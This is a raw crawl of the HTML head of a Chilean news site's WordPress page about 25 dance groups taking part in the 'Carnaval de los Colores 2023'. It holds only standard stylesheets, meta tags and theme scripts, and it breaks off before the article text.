

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/
body_size: 32549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>25 AGRUPACIÓNES DE BAILES TRADICIONALES DARÁN VIDA AL «CARNAVAL DE LOS COLORES 2023» | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?fit=1024%2C682&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/4163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=4163' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"c44d86653c","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
